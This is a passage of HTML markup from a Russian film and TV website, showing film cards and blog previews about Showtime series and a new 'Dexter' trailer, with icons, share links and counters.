             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
                    <div class="articles__item blog_articles" data-id="507">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Сериалы</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="507">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Подборки сериалов Showtime (Шоутайм) - по горизонтам рейтингов</h2>
            <div class="article__text article__text--preview"><p>Рассказываем про самые любопытные и популярные сериалы производства Showtime, тех, кто ответственен за успех &laquo;Блудливой Калифорнии&raquo; и &laquo;Бесстыжих&raquo;.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-301ddd01-57f6-4c78-8d05-a6b2168c1fad.jpg"
                     alt="Лучшие сериалы Showtime" title="Кадр из сериала Californication">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="507" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        3
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="507" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":507,"title":"%D0%9F%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B8+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+Showtime+%28%D0%A8%D0%BE%D1%83%D1%82%D0%B0%D0%B9%D0%BC%29+-+%D0%BF%D0%BE+%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D0%B0%D0%BC+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2","url":"https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov"},"mail":{"link":"mailto:?subject=%D0%9F%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B8+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+Showtime+%28%D0%A8%D0%BE%D1%83%D1%82%D0%B0%D0%B9%D0%BC%29+-+%D0%BF%D0%BE+%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D0%B0%D0%BC+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2\u0026body=https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov\u0026text=%D0%9F%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B8+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+Showtime+%28%D0%A8%D0%BE%D1%83%D1%82%D0%B0%D0%B9%D0%BC%29+-+%D0%BF%D0%BE+%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D0%B0%D0%BC+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov\u0026title=%D0%9F%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B8+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+Showtime+%28%D0%A8%D0%BE%D1%83%D1%82%D0%B0%D0%B9%D0%BC%29+-+%D0%BF%D0%BE+%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D0%B0%D0%BC+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov\u0026text=%D0%9F%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B8+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+Showtime+%28%D0%A8%D0%BE%D1%83%D1%82%D0%B0%D0%B9%D0%BC%29+-+%D0%BF%D0%BE+%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D0%B0%D0%BC+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/podborki-serialov-showtime-soutaim-po-gorizontam-reitingov"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/melodrama">
                            <span class="hashtag">#</span>
                            <span>мелодрама</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/politicheskie">
                            <span class="hashtag">#</span>
                            <span>политические</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/realnyesobytiya">
                            <span class="hashtag">#</span>
                            <span>реальныесобытия</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/showtime">
                            <span class="hashtag">#</span>
                            <span>showtime</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriminal">
                            <span class="hashtag">#</span>
                            <span>криминал</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.4K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="500">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Сериалы</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="500">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Опубликован трейлер к сериалу Декстер (новый сезон)</h2>
            <div class="article__text article__text--preview"><p>Долгожданное возвращение убийцы и судмедэксперта по имени Декстер в сериале &laquo;Декстер: Новая кровь&raquo;.&nbsp;</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-323ccc55-3882-49c2-b45b-c5fa0f4c378f.jpg"
                     alt="Опубликован трейлер к сериалу Декстер" title="Кадр из сериала Dexter">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/opublikovan-treiler-k-serialu-dekster-novyi-sezon"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="500" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
